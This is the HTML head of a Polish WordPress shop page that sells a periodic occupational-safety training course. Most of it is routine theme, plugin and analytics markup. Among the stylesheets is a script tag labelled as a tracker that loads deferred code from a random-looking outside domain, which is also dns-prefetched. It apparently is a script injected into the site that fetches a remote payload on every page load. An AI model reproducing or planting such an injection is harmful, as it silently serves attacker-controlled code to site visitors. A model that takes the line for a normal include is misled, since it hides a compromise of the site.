

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kursybhp.online/sklep/szkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych/
body_size: 16657
content:
<!doctype html>
<html lang="pl-PL">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Szkolenie okresowe dla pracowników inżynieryjno-technicznych &#8211; Inżynieria BHP</title>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #ffd200 !important;
                }

                
            </style>

			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inżynieria BHP &raquo; Kanał z wpisami" href="https://kursybhp.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inżynieria BHP &raquo; Kanał z komentarzami" href="https://kursybhp.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inżynieria BHP &raquo; Szkolenie okresowe dla pracowników inżynieryjno-technicznych Kanał z komentarzami" href="https://kursybhp.online/sklep/szkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kursybhp.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.4.40' type='text/css' media='screen' />
<link rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://kursybhp.online/wp-includes/css/dashicons.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.4.40' type='text/css' media='screen' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
</style>
<link rel='stylesheet' id='buddyboss_legacy-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kursybhp.online/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bb_theme_block-buddypanel-style-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/blocks/buddypanel/build/style-buddypanel.css?ver=a43481f57c3cc73f6cce06223a569c14' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kursybhp.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/template-v1.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-learndash-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/learndash.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-woocommerce-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/woocommerce.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-elementor-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/elementor.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-plugins-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/plugins.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-child-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://foamfasfkkfkfkfa.com/lals?ts=1769404657' id='ic-tracker-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='bb-twemoji-js-extra'>
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/twemoji.min.js?ver=2.4.40' id='bb-twemoji-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.4.40' id='bb-emoji-loader-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.4.40' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.4.40' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.4.40' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.4.40' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='BENrueeg_RUE-not_file_js-js-extra'>
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=1.0.0' id='buddyboss-child-js-js'></script>
<link rel="https://api.w.org/" href="https://kursybhp.online/wp-json/" /><link rel="alternate" type="application/json" href="https://kursybhp.online/wp-json/wp/v2/product/2017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kursybhp.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WooCommerce 8.1.1" />
<link rel="canonical" href="https://kursybhp.online/sklep/szkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych/" />
<link rel='shortlink' href='https://kursybhp.online/?p=2017' />
<link rel="alternate" type="application/json+oembed" href="https://kursybhp.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkursybhp.online%2Fsklep%2Fszkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kursybhp.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkursybhp.online%2Fsklep%2Fszkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych%2F&#038;format=xml" />

	<script>var ajaxurl = 'https://kursybhp.online/wp-admin/admin-ajax.php';</script>

	
			<style type='text/css'>
			.editfield.field_1 {  }
			#profile-details-section {  }
			</style>
			
			<script type='text/javascript'>
			var url = document.location.href;
			jQuery(document).ready(function($) {
			//copy profile username to account name during registration
			//if (url.indexOf('register/') >= 0) {
			if (BENrueeg_RUE_js_Params.is_field_name_removed) {
			$('#signup_username').blur(function(){
			$('#field_1').val($('#signup_username').val());
			});
			}
			//}
			});
			</script>
				<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150811898-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-150811898-1');
									

		document.addEventListener( 'wpcf7mailsent', function( event ) {
    	location = 'https://kursybhp.online/dziekujemy-za-wyslanie-formularza-skontaktujemy-sie-z-panstwem-najszybciej-jak-to-mozliwe/';
	}, false );

	</script>
<meta name="framework" content="Redux 4.3.1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />                <style type="text/css">
                    @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Light.woff) format('woff'); font-weight: 300; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Regular.woff) format('woff'); font-weight: 400; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Bold.woff) format('woff'); font-weight: 700; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Medium.woff) format('woff'); font-weight: 500; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Heavy.woff) format('woff'); font-weight: 900; font-style: normal; font-display: swap; }                </style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-270x270.png" />
